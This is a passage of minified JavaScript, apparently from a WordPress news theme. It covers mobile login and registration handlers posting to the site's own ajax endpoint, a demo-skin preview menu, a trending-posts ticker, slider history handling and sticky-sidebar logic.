loginEmailVal=loginEmailEl.val().trim(),loginPassVal=loginPassEl.val().trim();if(loginEmailVal&&loginPassVal){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_please_wait);tdLoginMob.doAction('td_mod_login',loginEmailVal,'',loginPassVal)}else{tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}}},handlerRegister:function(){var registerEmailEl=jQuery('#register_email-mob'),registerUserEl=jQuery('#register_user-mob');if(registerEmailEl.length&&registerUserEl.length){var registerEmailVal=registerEmailEl.val().trim(),registerUserVal=registerUserEl.val().trim();if(tdLoginMob.email_pattern.test(registerEmailVal)&&registerUserVal){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_please_wait);tdLoginMob.doAction('td_mod_register',registerEmailVal,registerUserVal,'')}else{tdLoginMob.showHideMsg(td_email_user_incorrect)}}},handlerForgotPass:function(){var forgotEmailEl=jQuery('#forgot_email-mob');if(forgotEmailEl.length){var forgotEmailVal=forgotEmailEl.val().trim();if(tdLoginMob.email_pattern.test(forgotEmailVal)){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_please_wait);tdLoginMob.doAction('td_mod_remember_pass',forgotEmailVal,'','')}else{tdLoginMob.showHideMsg(td_email_incorrect)}}},showHideElements:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.removeClass('td-login-hide').addClass('td-login-show')}else{jqElement.removeClass('td-login-show').addClass('td-login-hide')}}}}}},addRemoveClass:function(param){if(param.constructor===Array&&3===param.length){var jqElement=jQuery(param[0]);if(jqElement.length){if(1===param[1]){jqElement.addClass(param[2])}else{jqElement.removeClass(param[2])}}}},showHideMsg:function(msg){var tdDisplayErr=jQuery('.td_display_err');if(tdDisplayErr.length){if(undefined!==msg&&msg.constructor===String&&msg.length>0){tdDisplayErr.show();tdDisplayErr.html(msg)}else{tdDisplayErr.hide();tdDisplayErr.html('')}}},clearFields:function(){jQuery('#login_email-mob').val('');jQuery('#login_pass-mob').val('');jQuery('#register_email-mob').val('');jQuery('#register_user-mob').val('');jQuery('#forgot_email-mob').val('')},doAction:function(sent_action,sent_email,sent_user,sent_pass){jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:sent_action,email:sent_email,user:sent_user,pass:sent_pass},success:function(data,textStatus,XMLHttpRequest){var td_data_object=jQuery.parseJSON(data);switch(td_data_object[0]){case 'login':if(1===td_data_object[1]){location.reload(!0)}else{tdLoginMob.addRemoveClass(['.td_display_err',0,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_data_object[2])}
break;case 'register':if(1===td_data_object[1]){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLoginMob.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLoginMob.showHideMsg(td_data_object[2]);break;case 'remember_pass':if(1===td_data_object[1]){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLoginMob.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLoginMob.showHideMsg(td_data_object[2]);break}},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();var tdDemoMenu;(function(jQuery,undefined){'use strict';tdDemoMenu={mousePosX:0,mousePosY:0,startTimeout:undefined,startInterval:undefined,_extendedDemo:!1,_currentElement:undefined,_startExtendedTimeout:undefined,_startExtendedInterval:undefined,init:function(){jQuery(document).mousemove(function(event){if(event.pageX||event.pageY){tdDemoMenu.mousePosX=event.pageX;tdDemoMenu.mousePosY=event.pageY}else if(event.clientX||event.clientY){tdDemoMenu.mousePosX=event.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;tdDemoMenu.mousePosY=event.clientY+document.body.scrollTop+document.documentElement.scrollTop}});jQuery(document).mouseleave(function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout)}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval)}
jQuery('.td-screen-demo:first').css('visibility','hidden');jQuery('.td-screen-demo-extend:first').hide()});jQuery('#td-theme-settings').find('.td-skin-wrap:first').scroll(function(event){var theTarget=event.currentTarget,tdSkinScroll=jQuery(this).find('.td-skin-scroll:first');if(theTarget.clientHeight+theTarget.scrollTop<theTarget.scrollHeight){tdSkinScroll.css({bottom:0})}else{tdSkinScroll.css({bottom:-40})}});jQuery('#td-theme-settings').find('.td-skin-scroll:first').click(function(event){var theTarget=event.currentTarget,tdSkinWrap=jQuery(this).closest('.td-skin-wrap');tdSkinWrap.animate({scrollTop:tdSkinWrap.scrollTop()+200},{duration:800,easing:'easeInOutQuart'})}).mouseenter(function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout)}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval)}
jQuery('#td-theme-settings').find('.td-screen-demo:first').css('visibility','hidden')});jQuery('.td-set-theme-style-link').hover(function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout)}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval)}
var cssClassContainer='td-set-theme-style',$this=jQuery(this),$thisContainer=$this.closest('.'+cssClassContainer),jQueryDisplayEl=jQuery('.td-screen-demo:first'),refTopValue=0,topValue=0,rightValue=0,paddingRightValue=0,extraRightValue=0,jqWPAdminBar=jQuery('#wpadminbar');var imgElement=jQueryDisplayEl.find('img:first'),dataImgUrl=$this.data('img-url');if(imgElement.length){imgElement.attr('src',dataImgUrl)}else{jQueryDisplayEl.html('<img src="'+dataImgUrl+'"/>')}
if(0===jQuery('.td-set-theme-style-link').index(this)%2){rightValue=$thisContainer.outerWidth(!0)*2}else{var $thisPrevContainer=$thisContainer.prev('.'+cssClassContainer);if($thisPrevContainer.length){rightValue=$thisPrevContainer.outerWidth(!0)-extraRightValue;paddingRightValue=$thisPrevContainer.outerWidth(!0)+extraRightValue}
event.preventDefault();event.stopPropagation()}
topValue=event.pageY-document.body.scrollTop-(jQueryDisplayEl.outerHeight(!0)/2);if(topValue+jQueryDisplayEl.outerHeight(!0)>window.innerHeight){topValue-=(topValue+jQueryDisplayEl.outerHeight(!0))-window.innerHeight}
if(jqWPAdminBar.length){refTopValue=jqWPAdminBar.outerHeight(!0)}else{refTopValue=0}
if(refTopValue>topValue){topValue=refTopValue}
var cssSettings={'top':topValue,'right':rightValue,'padding-right':paddingRightValue,'width':''},dataWidthPreview=jQueryDisplayEl.data('width-preview');if(paddingRightValue>0){cssSettings.width=dataWidthPreview+paddingRightValue}
jQueryDisplayEl.css(cssSettings);jQueryDisplayEl.data('right-value',rightValue+paddingRightValue);jQueryDisplayEl.css('visibility','visible')},function(event){jQuery('.td-screen-demo-extend:first').hide();var jQueryDisplayEl=jQuery('.td-screen-demo:first'),existingRightValue=jQueryDisplayEl.css('right'),existingExtraRightValue=jQueryDisplayEl.css('padding-right'),existingWidthValue=jQueryDisplayEl.css('width'),newRightValue=parseInt(existingRightValue.replace('px','')),newExtraRightValue=parseInt(existingExtraRightValue.replace('px','')),step=10,startTimeoutWait=50,startIntervalWait=15,newWidthValue=parseInt(existingWidthValue.replace('px',''));var $this=jQuery(this);tdDemoMenu._currentElement=$this;var tdThemeSettingsWidth=parseInt(jQuery('#td-theme-settings').css('width').replace('px',''));if(newExtraRightValue>0){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout);tdDemoMenu.startTimeout=undefined}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval);tdDemoMenu.startInterval=undefined}
tdDemoMenu.startTimeout=setTimeout(function(){tdDemoMenu._extendedDemo=!0;tdDemoMenu.startInterval=setInterval(function(){var dataWidthPreview=jQueryDisplayEl.data('width-preview');newRightValue+=step;newExtraRightValue-=step;newWidthValue-=step;var mousePositionFound=!1;if(newExtraRightValue<=0||newWidthValue<dataWidthPreview||tdDemoMenu.mousePosX<=jQuery(window).width()-tdThemeSettingsWidth||tdDemoMenu.mousePosX>=jQuery(window).width()-newRightValue){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout);tdDemoMenu.startTimeout=undefined}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval);tdDemoMenu.startInterval=undefined}
newExtraRightValue=0;newRightValue=jQueryDisplayEl.data('right-value');newWidthValue=dataWidthPreview;if(tdDemoMenu.mousePosX>=jQuery(window).width()-newRightValue){mousePositionFound=!0}}
jQueryDisplayEl.css({'right':newRightValue,'padding-right':newExtraRightValue,'width':newWidthValue});if(mousePositionFound){tdDemoMenu._extendedDemo=!1;tdDemoMenu._checkMousePosition()}else if(undefined===tdDemoMenu.startTimeout&&undefined===tdDemoMenu.startInterval){tdDemoMenu._extendedDemo=!0;tdDemoMenu._showExtendedScreenDemo()}},startIntervalWait)},startTimeoutWait)}else{jQueryDisplayEl.css('visibility','hidden')}}).mousemove(function(event){tdDemoMenu._moveScreenDemo(event)});jQuery('.td-screen-demo').hover(function(event){jQuery(this).css('visibility','visible');tdDemoMenu._resetTdScreeDemoExtendWidth()},function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout);tdDemoMenu.startTimeout=undefined}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval);tdDemoMenu.startInterval=undefined}
jQuery(this).css('visibility','hidden');jQuery('.td-screen-demo-extend:first').hide()}).mousemove(function(event){});jQuery('.td-screen-demo-extend').hover(function(event){if(tdDemoMenu._extendedDemo){tdDemoMenu._extendedDemo=!1;var $this=jQuery(this),$tdScreenDemo=jQuery('.td-screen-demo:first'),columnWidth=parseInt(jQuery('#td-theme-settings').css('width').replace('px',''))/2,step=10,startTimeoutWait=50,startIntervalWait=15,newWidthValue=columnWidth;$this.css({'width':columnWidth+'px','top':$tdScreenDemo.css('top')});$this.show();$tdScreenDemo.css('visibility','visible');tdDemoMenu._startExtendedTimeout=setTimeout(function(){tdDemoMenu._startExtendedInterval=setInterval(function(){newWidthValue-=step;var mousePositionFound=!1;if(newWidthValue<0||tdDemoMenu.mousePosX<=jQuery(window).width()-columnWidth-newWidthValue){if(undefined!==tdDemoMenu._startExtendedTimeout){window.clearTimeout(tdDemoMenu._startExtendedTimeout);tdDemoMenu._startExtendedTimeout=undefined}
if(undefined!==tdDemoMenu._startExtendedInterval){window.clearInterval(tdDemoMenu._startExtendedInterval);tdDemoMenu._startExtendedInterval=undefined}
if(tdDemoMenu.mousePosX<=jQuery(window).width()-columnWidth-newWidthValue){mousePositionFound=!0}
newWidthValue=columnWidth;$this.hide()}
$this.css({'width':newWidthValue,'top':$tdScreenDemo.css('top')});if(mousePositionFound){tdDemoMenu._checkMousePosition()}},startIntervalWait)},startTimeoutWait)}},function(event){if(undefined!==tdDemoMenu._startExtendedTimeout){window.clearTimeout(tdDemoMenu._startExtendedTimeout);tdDemoMenu._startExtendedTimeout=undefined}
if(undefined!==tdDemoMenu._startExtendedInterval){window.clearInterval(tdDemoMenu._startExtendedInterval);tdDemoMenu._startExtendedInterval=undefined}
tdDemoMenu._resetTdScreeDemoExtendWidth();jQuery(this).hide();jQuery('.td-screen-demo:first').css('visibility','hidden')}).mousemove(function(event){})},_moveScreenDemo:function(event){var
$screenDemo=jQuery('.td-screen-demo:first'),$WPAdminBar=jQuery('#wpadminbar'),newTopValue=event.pageY-document.body.scrollTop-($screenDemo.outerHeight(!0)/2),refTopValue=0;if($WPAdminBar.length){refTopValue=$WPAdminBar.outerHeight(!0)}else{refTopValue=0}
if(refTopValue>newTopValue){newTopValue=refTopValue}
if(newTopValue<0){newTopValue=0}else if(jQuery(window).height()-$screenDemo.outerHeight(!0)/2<event.pageY-document.body.scrollTop){newTopValue=jQuery(window).height()-$screenDemo.outerHeight(!0)}
$screenDemo.css('top',newTopValue)},_resetTdScreeDemoExtendWidth:function(){var widthColumn=parseInt(jQuery('#td-theme-settings').css('width').replace('px',''))/2;jQuery('.td-screen-demo-extend:first').css({'width':widthColumn+'px'})},_showExtendedScreenDemo:function(){if(tdDemoMenu._extendedDemo){jQuery('.td-screen-demo-extend:first').css({top:jQuery('.td-screen-demo:first').css('top')}).show()}},_checkMousePosition:function(){var theElement;jQuery('.td-set-theme-style-link').each(function(index,element){tdDemoMenu._log(index);var $this=jQuery(element),cssClassContainer='td-set-theme-style',$thisContainer=$this.closest('.'+cssClassContainer);var verticalPosition=!1;var horizontalPosition=!1;if(0===jQuery('.td-set-theme-style-link').index(element)%2){if(parseInt($thisContainer.position().top)+parseInt(jQuery(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt($thisContainer.position().top)+parseInt(jQuery(window).scrollTop())+parseInt($thisContainer.outerHeight())){verticalPosition=!0;if(parseInt(jQuery(window).width())-2*parseInt($thisContainer.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(jQuery(window).width())-parseInt($thisContainer.outerWidth())){horizontalPosition=!0}}}else{var $thisPrevContainer=$thisContainer.prev('.'+cssClassContainer);if($thisPrevContainer.length){if(parseInt($thisPrevContainer.position().top)+parseInt(jQuery(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<(parseInt($thisPrevContainer.position().top)+parseInt(jQuery(window).scrollTop())+parseInt($thisPrevContainer.outerHeight()))){verticalPosition=!0;if(parseInt(jQuery(window).width())-parseInt($thisContainer.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(jQuery(window).width())){horizontalPosition=!0}}}}
if(verticalPosition&&horizontalPosition){theElement=element;return!1}});if(undefined===theElement){jQuery('#td-theme-settings').find('.td-screen-demo:first').css('visibility','hidden')}else{jQuery(theElement).mouseenter()}},_log:function(msg){}}})(jQuery);(function(){'use strict';var td_current_panel_stat=td_read_site_cookie('td_show_panel');if('hide'===td_current_panel_stat){var jQueryObj=jQuery('#td-theme-settings');if(jQueryObj.length){jQueryObj.removeClass('td-theme-settings-small');jQuery('#td-theme-set-hide').html('DEMOS')}}else{jQuery('#td-theme-set-hide').html('CLOSE')}})();jQuery().ready(function(){'use strict';if(tdDetect.isIos===!1&&tdDetect.isAndroid===!1){tdDemoMenu.init()}
jQuery('#td-theme-set-hide').click(function(event){event.preventDefault();event.stopPropagation();var $this=jQuery(this),jQueryObj=jQuery('#td-theme-settings');if(jQueryObj.hasClass('td-theme-settings-small')){jQueryObj.removeClass('td-theme-settings-small');jQueryObj.addClass('td-theme-settings-closed');$this.html('DEMOS');setTimeout(function(){jQueryObj.addClass('td-ts-closed-no-transition')},450);td_set_cookies_life(['td_show_panel','hide',86400000])}else{jQueryObj.removeClass('td-ts-closed-no-transition');jQueryObj.addClass('td-theme-settings-small');jQueryObj.removeClass('td-theme-settings-closed');$this.html('CLOSE');td_set_cookies_life(['td_show_panel','show',86400000])}})});var tdTrendingNow={};(function(){"use strict";tdTrendingNow={items:[],item:function item(){this.blockUid='';this.trendingNowAutostart='manual';this.trendingNowTimer=0;this.trendingNowPosition=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(item){if(!0===item._is_initialized){return}
item._is_initialized=!0},addItem:function(item){if(typeof item.blockUid==='undefined'){throw 'item.blockUid is not valid'}
if(typeof item.trendingNowPosts==='undefined'||item.trendingNowPosts.length<1){throw 'item.trendingNowPosts is not valid'}
tdTrendingNow.items.push(item);tdTrendingNow._initialize_item(item);tdTrendingNow.tdTrendingNowAutoStart(item.blockUid)},deleteItem:function(blockUid){for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){tdTrendingNow.items.splice(cnt,1);return!0}}
return!1},itemPrev:function(blockUid){var i,currentItem;for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){currentItem=tdTrendingNow.items[cnt]}}
if((blockUid!==undefined)&&(1>=currentItem.trendingNowPosts.length)){return}
if('manual'!==currentItem.trendingNowAutostart){clearInterval(currentItem.trendingNowTimer);currentItem.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},3000)}
tdTrendingNow.tdTrendingNowChangeText([blockUid,'right'],!1)},itemNext:function(blockUid){var i,currentItem;for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){currentItem=tdTrendingNow.items[cnt]}}
if((blockUid!==undefined)&&(1>=currentItem.trendingNowPosts.length)){return}
if('manual'!==currentItem.trendingNowAutostart){clearInterval(currentItem.trendingNowTimer);currentItem.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},3000)}
tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},tdTrendingNowChangeText:function(array_param,to_right){var blockUid=array_param[0],movingDirection=array_param[1],postsArrayListForThisTrend=[],postsArrayListPosition=0,itemPosition;for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){itemPosition=cnt;postsArrayListForThisTrend=tdTrendingNow.items[cnt].trendingNowPosts;postsArrayListPosition=tdTrendingNow.items[cnt].trendingNowPosition}}
if(typeof itemPosition!=='undefined'&&itemPosition!==null){var previousPostArrayListPosition=postsArrayListPosition,post_count=postsArrayListForThisTrend.length-1;if('left'===movingDirection){postsArrayListPosition+=1;if(postsArrayListPosition>post_count){postsArrayListPosition=0}}else{postsArrayListPosition-=1;if(postsArrayListPosition<0){postsArrayListPosition=post_count}}
tdTrendingNow.items[itemPosition].trendingNowPosition=postsArrayListPosition;postsArrayListForThisTrend[previousPostArrayListPosition].css('opacity',0);postsArrayListForThisTrend[previousPostArrayListPosition].css('z-index',0);for(var trending_post in postsArrayListForThisTrend){if(!0===postsArrayListForThisTrend.hasOwnProperty(trending_post)){postsArrayListForThisTrend[trending_post].removeClass('td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight')}}
postsArrayListForThisTrend[postsArrayListPosition].css('opacity',1);postsArrayListForThisTrend[postsArrayListPosition].css('z-index',1);if(!0===to_right){postsArrayListForThisTrend[previousPostArrayListPosition].addClass('td_animated_xlong td_fadeOutLeft');postsArrayListForThisTrend[postsArrayListPosition].addClass('td_animated_xlong td_fadeInRight')}else{postsArrayListForThisTrend[previousPostArrayListPosition].addClass('td_animated_xlong td_fadeOutRight');postsArrayListForThisTrend[postsArrayListPosition].addClass('td_animated_xlong td_fadeInLeft')}}},tdTrendingNowAutoStart:function(blockUid){for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid&&tdTrendingNow.items[cnt].trendingNowAutostart!=='manual'){tdTrendingNow.items[cnt].trendingNowTimer=tdTrendingNow.setTimerChangingText(blockUid)}}},setTimerChangingText:function(blockUid){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},3000)}};tdTrendingNow.init()})();"use strict";var td_history={td_history_change_event:!1,init:function(){window.addEventListener('popstate',function(event){td_history.td_history_change_event=!0;if(typeof(event.state)!="undefined"&&event.state!=null){jQuery("#"+event.state.slide_id).iosSlider("goToSlide",event.state.current_slide)}})},replace_history_entry:function(data){if(tdDetect.hasHistory===!1){return}
history.replaceState(data,null)},add_history_entry:function(data,query_parm_id,query_parm_value){if(tdDetect.hasHistory===!1){return}
if(query_parm_value==''){history.pushState(data,null,null);return}
var td_query_page_id=td_history.get_query_parameter('p');if(td_query_page_id!=''){if(query_parm_value==1){history.pushState(data,null,'?p='+td_query_page_id)}else{history.pushState(data,null,'?p='+td_query_page_id+'&'+query_parm_id+'='+query_parm_value)}}else{if(query_parm_value==1){history.pushState(data,null,td_history.get_mod_rewrite_base_url())}else{history.pushState(data,null,td_history.get_mod_rewrite_base_url()+query_parm_value+'/')}}},get_mod_rewrite_base_url:function(){var full_url=document.URL;if(full_url.charAt(full_url.length-1)=='/'){full_url=full_url.slice(0,-1)}
if(td_history.get_mod_rewrite_pagination(document.URL)===!1){return document.URL}
return full_url.substring(0,full_url.lastIndexOf("/"))+'/'},get_mod_rewrite_pagination:function(){var full_url=document.URL;if(full_url.charAt(full_url.length-1)=='/'){full_url=full_url.slice(0,-1)}
var last_url_parameter=full_url.substring(full_url.lastIndexOf("/")+1,full_url.length);if(td_history.isInt(last_url_parameter)){return last_url_parameter}
return!1},get_current_page:function(query_parm_id){var td_query_page_id=td_history.get_query_parameter('p');if(td_query_page_id!=''){var cur_page=td_history.get_query_parameter(query_parm_id);if(cur_page!=''){return cur_page}else{return 1}}else{var cur_page=td_history.get_mod_rewrite_pagination();if(cur_page!==!1){return cur_page}else{return 1}}},isInt:function(n){return n%1===0},get_query_parameter:function(name){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regex=new RegExp("[\\?&]"+name+"=([^&#]*)"),results=regex.exec(location.search);return results==null?"":decodeURIComponent(results[1].replace(/\+/g," "))},slide_changed_callback:function(args){if(td_history.td_history_change_event===!0){td_history.td_history_change_event=!1;return}
var current_slide=args.currentSlideNumber;var slide_id=args.sliderContainerObject.attr('id');td_history.add_history_entry({current_slide:current_slide,slide_id:slide_id},'slide',current_slide)}};if(window.history&&window.history.pushState){td_history.init()}
var tdSmartSidebar={};(function(){'use strict';tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar('tds_snap_menu'),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.content_jquery_obj='';this.sidebar_jquery_obj='';this.sidebar_top=0;this.sidebar_bottom=0;this.sidebar_height=0;this.content_top=0;this.content_bottom=0;this.sidebar_state='';this.case_1_run_once=!1;this.case_2_run_once=!1;this.case_3_run_once=!1;this.case_3_last_sidebar_height=0;this.case_3_last_content_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_5_run_once=!1;this.case_6_run_once=!1},add_item:function(item){tdSmartSidebar.hasItems=!0;item.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');item.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(item)},td_events_scroll:function(scrollTop){if(!1===tdSmartSidebar.hasItems){return}
if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var item_index=0;item_index<tdSmartSidebar.items.length;item_index++){tdSmartSidebar.items[item_index].sidebar_jquery_obj.css({width:'auto',position:'static',top:'auto',bottom:'auto'})}
tdSmartSidebar.log('smart_sidebar_disabled')}
return}
window.requestAnimationFrame(function(){var td_affix_menu_computed_height=0;if(''!==tdSmartSidebar.tds_snap_menu){td_affix_menu_computed_height=tdAffix._get_menu_affix_height();if('smart_snap_always'===tdAffix.tds_snap_menu){td_affix_menu_computed_height+=tdAffix.menu_offset}}
if(('undefined'!==typeof window.tdThemeName)&&('Newspaper'===window.tdThemeName)){td_affix_menu_computed_height+=20}
var scroll_direction='';if(scrollTop!==tdSmartSidebar.scroll_window_scrollTop_last){if(scrollTop>tdSmartSidebar.scroll_window_scrollTop_last){scroll_direction='down'}else{scroll_direction='up'}}
tdSmartSidebar.scroll_window_scrollTop_last=scrollTop;var view_port_height=jQuery(window).height();var view_port_bottom=scrollTop+view_port_height;scrollTop=scrollTop+td_affix_menu_computed_height;for(var item_index=0;item_index<tdSmartSidebar.items.length;item_index++){var cur_item_ref=tdSmartSidebar.items[item_index];cur_item_ref.content_top=cur_item_ref.content_jquery_obj.offset().top;cur_item_ref.content_height=cur_item_ref.content_jquery_obj.height();cur_item_ref.content_bottom=cur_item_ref.content_top+cur_item_ref.content_height;cur_item_ref.sidebar_top=cur_item_ref.sidebar_jquery_obj.offset().top;cur_item_ref.sidebar_height=cur_item_ref.sidebar_jquery_obj.height();cur_item_ref.sidebar_bottom=cur_item_ref.sidebar_top+cur_item_ref.sidebar_height;if(cur_item_ref.content_height<=cur_item_ref.sidebar_height){cur_item_ref.sidebar_state='case_6_content_too_small'}else if(cur_item_ref.sidebar_height<view_port_height){var ref_value=cur_item_ref.content_top;if(!tdAffix.is_menu_affix&&('undefined'!==typeof window.tdThemeName)&&('Newsmag'===window.tdThemeName)&&('smart_snap_always'===tdAffix.tds_snap_menu)){ref_value+=td_affix_menu_computed_height}
if(tdSmartSidebar._is_smaller_or_equal(scrollTop,ref_value)){cur_item_ref.sidebar_state='case_2_top_of_content'}else if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,scrollTop)){if(tdSmartSidebar._is_smaller(scrollTop,cur_item_ref.content_bottom-cur_item_ref.sidebar_height)){cur_item_ref.sidebar_state='case_4_fixed_up'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}else{if(tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_bottom,cur_item_ref.sidebar_bottom)){if('up'===scroll_direction&&tdSmartSidebar._is_smaller_or_equal(scrollTop,cur_item_ref.sidebar_top)){cur_item_ref.sidebar_state='case_4_fixed_up'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}else{if(cur_item_ref.content_bottom-scrollTop>=cur_item_ref.sidebar_height){cur_item_ref.sidebar_state='case_4_fixed_up'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}}}else{if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,scrollTop)){if(!0===tdSmartSidebar._is_smaller_or_equal(scrollTop,cur_item_ref.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_top,scrollTop)){cur_item_ref.sidebar_state='case_4_fixed_up'}else if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,view_port_bottom)&&!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,cur_item_ref.content_bottom)&&cur_item_ref.content_bottom>=view_port_bottom){cur_item_ref.sidebar_state='case_1_fixed_down'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}else if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,view_port_bottom)&&!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,cur_item_ref.content_bottom)&&'down'===scroll_direction&&cur_item_ref.content_bottom>=view_port_bottom){cur_item_ref.sidebar_state='case_1_fixed_down'}else if(!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.sidebar_top,cur_item_ref.content_top)&&'up'===scroll_direction&&cur_item_ref.content_bottom>=view_port_bottom){cur_item_ref.sidebar_state='case_2_top_of_content'}else if((!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_bottom,cur_item_ref.sidebar_bottom)&&'down'===scroll_direction)||cur_item_ref.content_bottom<view_port_bottom){cur_item_ref.sidebar_state='case_3_bottom_of_content'}else if(!0===tdSmartSidebar._is_smaller_or_equal(scrollTop,cur_item_ref.sidebar_top)&&'up'===scroll_direction&&!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_top,scrollTop)){cur_item_ref.sidebar_state='case_4_fixed_up'}else if('up'===scroll_direction&&!0===tdSmartSidebar._is_smaller_or_equal(view_port_bottom,cur_item_ref.sidebar_top)){cur_item_ref.sidebar_state='case_2_top_of_content'}
if(('case_1_fixed_down'===cur_item_ref.sidebar_state&&'up'===scroll_direction)||('case_4_fixed_up'===cur_item_ref.sidebar_state&&'down'===scroll_direction)){cur_item_ref.sidebar_state='case_5_absolute'}}
var column_content_width=0;var view_port_current_item=tdViewport.getCurrentIntervalItem();if(null!==view_port_current_item){column_content_width=view_port_current_item.sidebarWidth}
switch(cur_item_ref.sidebar_state){case 'case_1_fixed_down':if(!0===cur_item_ref.case_1_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!0;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'fixed',top:'auto',bottom:'0','z-index':'1'});break;case 'case_2_top_of_content':if(!0===cur_item_ref.case_2_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!0;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:'auto',position:'static',top:'auto',bottom:'auto'});break;case 'case_3_bottom_of_content':if(!0===cur_item_ref.case_3_run_once&&cur_item_ref.case_3_last_sidebar_height===cur_item_ref.sidebar_height&&cur_item_ref.case_3_last_content_height===cur_item_ref.content_height){break}
